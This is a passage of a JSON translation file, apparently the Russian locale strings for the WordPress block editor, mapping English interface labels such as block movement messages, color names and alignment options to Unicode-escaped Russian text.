\u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d \u0432\u0432\u0435\u0440\u0445"],"Block %1$s is at the end of the content and can\u2019t be moved left":["\u0411\u043b\u043e\u043a %1$s \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u043a\u043e\u043d\u0446\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0438 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d \u0432\u043b\u0435\u0432\u043e"],"Block %1$s is at the end of the content and can\u2019t be moved down":["\u0411\u043b\u043e\u043a %1$s \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u043a\u043e\u043d\u0446\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0438 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d \u0432\u043d\u0438\u0437"],"Move %1$s block from position %2$d right to position %3$d":["\u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c %1$s \u0431\u043b\u043e\u043a \u0438\u0437 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 %2$d \u0432\u043f\u0440\u0430\u0432\u043e \u0432 \u043f\u043e\u0437\u0438\u0446\u0438\u044e %3$d"],"Move %1$s block from position %2$d left to position %3$d":["\u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c \u0431\u043b\u043e\u043a %1$s \u0438\u0437 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 %2$d \u0432\u043b\u0435\u0432\u043e \u0432 \u043f\u043e\u0437\u0438\u0446\u0438\u044e %3$d"],"Use the same %s on all screen sizes.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043e\u0434\u0438\u043d \u0438 \u0442\u043e\u0442 \u0436\u0435 %s \u043d\u0430 \u0432\u0441\u0435\u0445 \u0440\u0430\u0437\u043c\u0435\u0440\u0430\u0445 \u044d\u043a\u0440\u0430\u043d\u043e\u0432."],"Large screens":["\u0411\u043e\u043b\u044c\u0448\u0438\u0435 \u044d\u043a\u0440\u0430\u043d\u044b"],"Medium screens":["\u0421\u0440\u0435\u0434\u043d\u0438\u0435 \u044d\u043a\u0440\u0430\u043d\u044b"],"Small screens":["\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0435 \u044d\u043a\u0440\u0430\u043d\u044b"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u0442 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u043e\u043c %1$s \u0434\u043b\u044f %2$s \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430."],"Open Media Library":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0443 \u0444\u0430\u0439\u043b\u043e\u0432"],"The media file has been replaced":["\u041c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b \u0431\u044b\u043b \u0437\u0430\u043c\u0435\u043d\u0451\u043d"],"Search or type URL":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0438\u043b\u0438 URL"],"Press ENTER to add this link":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 ENTER, \u0447\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u0443 \u0441\u0441\u044b\u043b\u043a\u0443"],"Currently selected link settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438"],"Select a variation to start with:":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442 \u0434\u043b\u044f \u043d\u0430\u0447\u0430\u043b\u0430:"],"Choose variation":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442"],"Generic label for block inserter button\u0004Add block":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0431\u043b\u043e\u043a"],"directly add the only allowed block\u0004Add %s":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c %s"],"%s block added":["%s \u0431\u043b\u043e\u043a \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d"],"Multiple selected blocks":["\u041d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0445 \u0431\u043b\u043e\u043a\u043e\u0432"],"Midnight":["\u041f\u043e\u043b\u043d\u043e\u0447\u044c"],"Electric grass":["\u042d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0442\u0440\u0430\u0432\u0430"],"Pale ocean":["\u0411\u043b\u0435\u0434\u043d\u044b\u0439 \u043e\u043a\u0435\u0430\u043d"],"Luminous dusk":["\u0421\u0432\u0435\u0442\u044f\u0449\u0438\u0435\u0441\u044f \u0441\u0443\u043c\u0435\u0440\u043a\u0438"],"Blush bordeaux":["\u041f\u0443\u0440\u043f\u0443\u0440\u043d\u043e-\u043a\u0440\u0430\u0441\u043d\u044b\u0439"],"Blush light purple":["\u041f\u0430\u0441\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0441\u0432\u0435\u0442\u043b\u043e-\u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u044b\u0439"],"Cool to warm spectrum":["\u0425\u043e\u043b\u043e\u0434\u043d\u044b\u0439 \u043a \u0442\u0451\u043f\u043b\u043e\u043c\u0443 \u0441\u043f\u0435\u043a\u0442\u0440\u0443"],"Very light gray to cyan bluish gray":["\u0421\u0432\u0435\u0442\u043b\u043e-\u0441\u0435\u0440\u044b\u0439 \u043a \u0433\u043e\u043b\u0443\u0431\u043e\u0432\u0430\u0442\u043e-\u0441\u0435\u0440\u043e\u043c\u0443"],"Luminous vivid orange to vivid red":["\u042f\u0440\u043a\u043e-\u043e\u0440\u0430\u043d\u0436\u0435\u0432\u044b\u0439 \u043a \u044f\u0440\u043a\u043e-\u043a\u0440\u0430\u0441\u043d\u043e\u043c\u0443"],"Luminous vivid amber to luminous vivid orange":["\u042f\u043d\u0442\u0430\u0440\u043d\u044b\u0439 \u043a \u044f\u0440\u043a\u043e-\u043e\u0440\u0430\u043d\u0436\u0435\u0432\u043e\u043c\u0443"],"Light green cyan to vivid green cyan":["\u0421\u0432\u0435\u0442\u043b\u043e-\u0437\u0435\u043b\u0435\u043d\u044b\u0439 \u043a \u044f\u0440\u043a\u043e-\u0437\u0435\u043b\u0451\u043d\u043e\u043c\u0443"],"Vivid cyan blue to vivid purple":["\u042f\u0440\u043a\u043e-\u0441\u0438\u043d\u0438\u0439 \u043a \u044f\u0440\u043a\u043e-\u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u043e\u043c\u0443"],"Block breadcrumb":["\u0411\u043b\u043e\u043a \u0445\u043b\u0435\u0431\u043d\u044b\u0445 \u043a\u0440\u043e\u0448\u0435\u043a"],"Gradient":["\u0413\u0440\u0430\u0434\u0438\u0435\u043d\u0442"],"Grid view":["\u0412 \u0432\u0438\u0434\u0435 \u0441\u0435\u0442\u043a\u0438"],"List view":["\u0412 \u0432\u0438\u0434\u0435 \u0441\u043f\u0438\u0441\u043a\u0430"],"Move right":["\u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c \u0432\u043f\u0440\u0430\u0432\u043e"],"Move left":["\u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c \u0432\u043b\u0435\u0432\u043e"],"Border radius":["\u0421\u043a\u0440\u0443\u0433\u043b\u0435\u043d\u0438\u0435 \u0433\u0440\u0430\u043d\u0438\u0446"],"Open in new tab":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u0439 \u0432\u043a\u043b\u0430\u0434\u043a\u0435"],"Group":["\u0413\u0440\u0443\u043f\u043f\u0430"],"Separate multiple classes with spaces.":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043a\u043b\u0430\u0441\u0441\u043e\u0432 \u043f\u0440\u043e\u0431\u0435\u043b\u0430\u043c\u0438."],"Learn more about anchors":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0431 \u044f\u043a\u043e\u0440\u044f\u0445"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0438\u043b\u0438 \u0434\u0432\u0430 \u2014 \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u0435\u043b\u043e\u0432 \u2014 \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0439 \u0432\u0435\u0431-\u0430\u0434\u0440\u0435\u0441 \u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab\u044f\u043a\u043e\u0440\u044c\u00bb. \u0417\u0430\u0442\u0435\u043c \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0441\u0441\u044b\u043b\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0442 \u0440\u0430\u0437\u0434\u0435\u043b \u0441\u0432\u043e\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Skip":["\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c"],"This color combination may be hard for people to read.":["\u042d\u0442\u043e \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u0435 \u0446\u0432\u0435\u0442\u043e\u0432 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0442\u0440\u0443\u0434\u043d\u044b\u043c \u0434\u043b\u044f \u0447\u0442\u0435\u043d\u0438\u044f \u043b\u044e\u0434\u044c\u043c\u0438."],"Add a block":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0431\u043b\u043e\u043a"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["\u0412\u043e \u0432\u0440\u0435\u043c\u044f \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u044f, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043d\u0430\u0436\u0430\u0442\u044c \"\/\", \u0447\u0442\u043e\u0431\u044b \u0431\u044b\u0441\u0442\u0440\u043e \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043d\u043e\u0432\u044b\u0435 \u0431\u043b\u043e\u043a\u0438."],"Vivid purple":["\u044f\u0440\u043a\u0438\u0439 \u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u044b\u0439"],"Block vertical alignment setting label\u0004Change vertical alignment":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["\u0420\u0430\u0437\u0433\u0440\u0443\u043f\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"verb\u0004Group":["\u0413\u0440\u0443\u043f\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Change block type or style":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0442\u0438\u043f \u0438\u043b\u0438 \u0441\u0442\u0438\u043b\u044c \u0431\u043b\u043e\u043a\u0430"],"block style\u0004Default":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"To edit this block, you need permission to upload media.":["\u0414\u043b\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0431\u043b\u043e\u043a\u0430 \u0432\u0430\u043c \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u043d\u0430 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0443 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u043e\u0432."],"Block tools":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0431\u043b\u043e\u043a\u043e\u0432"],"%s block selected.":["\u0412\u044b\u0431\u0440\u0430\u043d %s \u0431\u043b\u043e\u043a.","\u0412\u044b\u0431\u0440\u0430\u043d\u043e %s \u0431\u043b\u043e\u043a\u0430.","\u0412\u044b\u0431\u0440\u0430\u043d\u043e %s \u0431\u043b\u043e\u043a\u043e\u0432."],"Align text right":["\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430 \u043f\u043e \u043f\u0440\u0430\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e"],"Align text center":["\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Align text left":["\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430 \u043f\u043e \u043b\u0435\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e"],"Heading":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Heading %d":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a %s"],"Text alignment":["\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430"],"Edit URL":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c URL"],"Fixed background":["\u0424\u0438\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0444\u043e\u043d"],"Button":["\u041a\u043d\u043e\u043f\u043a\u0430"],"This block can only be used once.":["\u042d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d \u0440\u0430\u0437."],"Find original":["\u041d\u0430\u0439\u0442\u0438 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b"],"Document":["\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442"],"%d block":["%d \u0431\u043b\u043e\u043a","%d \u0431\u043b\u043e\u043a\u0430","%d \u0431\u043b\u043e\u043a\u043e\u0432"],"Insert a new block after the selected block(s).":["\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043d\u043e\u0432\u044b\u0439 \u0431\u043b\u043e\u043a \u043f\u043e\u0441\u043b\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u043e\u0433\u043e \u0431\u043b\u043e\u043a\u0430."],"Insert a new block before the selected block(s).":["\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043d\u043e\u0432\u044b\u0439 \u0431\u043b\u043e\u043a \u043f\u0435\u0440\u0435\u0434 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u043c \u0431\u043b\u043e\u043a\u043e\u043c."],"Remove the selected block(s).":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0431\u043b\u043e\u043a."],"Duplicate the selected block(s).":["\u0414\u0443\u0431\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0431\u043b\u043e\u043a."],"Select all text when typing. Press again to select all blocks.":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0435. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0435 \u0431\u043b\u043e\u043a\u0438."],"Navigate to the nearest toolbar.":["\u041d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u043f\u043e \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0439 \u043f\u0430\u043d\u0435\u043b\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432."],"Options":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"%s: This file is empty.":["%s: \u042d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b \u043f\u0443\u0441\u0442."],"%s: Sorry, this file type is not supported here.":["%s: \u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u044d\u0442\u043e\u0442 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430 \u0437\u0434\u0435\u0441\u044c \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f."],"font size name\u0004Huge":["\u041e\u0433\u0440\u043e\u043c\u043d\u044b\u0439"],"font size name\u0004Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"font size name\u0004Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"font size name\u0004Small":["\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439"],"Cyan bluish gray":["\u0413\u043e\u043b\u0443\u0431\u043e\u0432\u0430\u0442\u043e-\u0441\u0435\u0440\u044b\u0439"],"Vivid cyan blue":["\u042f\u0440\u043a\u043e-\u0441\u0438\u043d\u0438\u0439"],"Pale cyan blue":["\u0411\u043b\u0435\u0434\u043d\u043e-\u0433\u043e\u043b\u0443\u0431\u043e\u0439"],"Vivid green cyan":["\u042f\u0440\u043a\u043e-\u0437\u0435\u043b\u0435\u043d\u044b\u0439"],"Light green cyan":["\u0421\u0432\u0435\u0442\u043b\u043e-\u0437\u0435\u043b\u0435\u043d\u044b\u0439"],"Luminous vivid amber":["\u042f\u043d\u0442\u0430\u0440\u043d\u044b\u0439"],"Luminous vivid orange":["\u042f\u0440\u043a\u043e-\u043e\u0440\u0430\u043d\u0436\u0435\u0432\u044b\u0439"],"Vivid red":["\u042f\u0440\u043a\u043e-\u043a\u0440\u0430\u0441\u043d\u044b\u0439"],"Pale pink":["\u0411\u043b\u0435\u0434\u043d\u043e-\u0440\u043e\u0437\u043e\u0432\u044b\u0439"],"Additional CSS class(es)":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043a\u043b\u0430\u0441\u0441\u044b CSS"],"HTML anchor":["HTML-\u044f\u043a\u043e\u0440\u044c"],"Link settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u0441\u044b\u043b\u043a\u0438"],"Skip to the selected block":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u043e\u043c\u0443 \u0431\u043b\u043e\u043a\u0443"],"Tag":["\u041c\u0435\u0442\u043a\u0430"],"Copy link":["\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443"],"no title":["\u0431\u0435\u0437 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Paste or type URL":["\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0438\u043b\u0438 \u0432\u0432\u0435\u0441\u0442\u0438 URL-\u0430\u0434\u0440\u0435\u0441"],"blocks\u0004Most used":["\u0427\u0430\u0441\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0435"],"Available block types":["\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0442\u0438\u043f\u044b \u0431\u043b\u043e\u043a\u043e\u0432"],"Search for a block":["\u041f\u043e\u0438\u0441\u043a \u0431\u043b\u043e\u043a\u043e\u0432"],"%d result found.":["%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430\u0439\u0434\u0435\u043d.","%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Add %s":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c %s"],"Attempt recovery":["\u041f\u043e\u043f\u044b\u0442\u0430\u0442\u044c\u0441\u044f \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c"],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["\u042d\u0442\u043e \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u0435 \u0446\u0432\u0435\u0442\u043e\u0432 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u0442\u0440\u0443\u0434\u043d\u0438\u0442\u044c \u0447\u0442\u0435\u043d\u0438\u0435. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u044f\u0440\u043a\u0438\u0439 \u0446\u0432\u0435\u0442 \u0444\u043e\u043d\u0430 \u0438\/\u0438\u043b\u0438 \u0431\u043e\u043b\u0435\u0435 \u0442\u0435\u043c\u043d\u044b\u0439 %s."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["\u042d\u0442\u043e \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u0435 \u0446\u0432\u0435\u0442\u043e\u0432 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u0442\u0440\u0443\u0434\u043d\u0438\u0442\u044c \u0447\u0442\u0435\u043d\u0438\u0435. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0442\u0435\u043c\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0444\u043e\u043d\u0430 \u0438\/\u0438\u043b\u0438 \u0431\u043e\u043b\u0435\u0435 \u044f\u0440\u043a\u0438\u0439 %s."],"Transform to":["\u041f\u0440\u0435\u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u044c \u0432"],"Change type of %d block":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0442\u0438\u043f %d \u0431\u043b\u043e\u043a\u0430","\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0442\u0438\u043f %d \u0431\u043b\u043e\u043a\u0430","\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0442\u0438\u043f %d \u0431\u043b\u043e\u043a\u0430"],"Duplicate":["\u0414\u0443\u0431\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"More options":["\u0415\u0449\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Edit visually":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u043e"],"Edit as HTML":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u043a HTML"],"Move %1$d blocks from position %2$d right by one place":["\u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c %1$d \u0431\u043b\u043e\u043a \u0441 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 %2$d \u0432\u043d\u0438\u0437 \u043d\u0430 \u043e\u0434\u043d\u0443 \u043f\u043e\u0437\u0438\u0446\u0438\u044e","\u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c %1$d \u0431\u043b\u043e\u043a\u0430 \u0441 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 %2$d \u0432\u043d\u0438\u0437 \u043d\u0430 \u043e\u0434\u043d\u0443 \u043f\u043e\u0437\u0438\u0446\u0438\u044e","\u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c %1$d \u0431\u043b\u043e\u043a\u043e\u0432 \u0441 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 %2$d \u0432\u043d\u0438\u0437 \u043d\u0430 \u043e\u0434\u043d\u0443 \u043f\u043e\u0437\u0438\u0446\u0438\u044e"],"Move %1$d blocks from position %2$d up by one place":["\u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c %1$d \u0431\u043b\u043e\u043a \u0441 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 %2$d \u0432\u0432\u0435\u0440\u0445 \u043d\u0430 \u043e\u0434\u043d\u0443 \u043f\u043e\u0437\u0438\u0446\u0438\u044e","\u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c %1$d \u0431\u043b\u043e\u043a\u0430 \u0441 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 %2$d \u0432\u0432\u0435\u0440\u0445 \u043d\u0430 \u043e\u0434\u043d\u0443 \u043f\u043e\u0437\u0438\u0446\u0438\u044e","\u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c %1$d \u0431\u043b\u043e\u043a\u043e\u0432 \u0441 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 %2$d \u0432\u0432\u0435\u0440\u0445 \u043d\u0430 \u043e\u0434\u043d\u0443 \u043f\u043e\u0437\u0438\u0446\u0438\u044e"],"Blocks cannot be moved down as they are already at the bottom":["\u0411\u043b\u043e\u043a\u0438 \u043d\u0435 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u044b \u0432\u043d\u0438\u0437, \u0442\u0430\u043a \u043a\u0430\u043a \u043e\u043d\u0438 \u0443\u0436\u0435 \u043d\u0430\u0445\u043e\u0434\u044f\u0442\u0441\u044f \u0432 \u0441\u0430\u043c\u043e\u043c \u043d\u0438\u0437\u0443"],"Blocks cannot be moved up as they are already at the top":["\u0411\u043b\u043e\u043a\u0438 \u043d\u0435 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u044b \u0432\u0432\u0435\u0440\u0445, \u0442\u0430\u043a \u043a\u0430\u043a \u043e\u043d\u0438 \u0443\u0436\u0435 \u043d\u0430\u0445\u043e\u0434\u044f\u0442\u0441\u044f \u0441\u0432\u0435\u0440\u0445\u0443"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["\u0411\u043b\u043e\u043a %s \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0441\u0430\u043c\u043e\u043c \u0432\u0435\u0440\u0445\u0443 \u0438 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d \u0432\u044b\u0448\u0435"],"Move %1$s block from position %2$d up to position %3$d":["\u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c %1$s \u0431\u043b\u043e\u043a \u0441 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 %2$d \u0432\u0432\u0435\u0440\u0445 \u043d\u0430 %3$d \u043f\u043e\u0437\u0438\u0446\u0438\u0439"],"Block %1$s is at the end of the content and can\u2019t be moved right":["\u0411\u043b\u043e\u043a %1$s \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u043a\u043e\u043d\u0446\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0438 \u043d\u0435 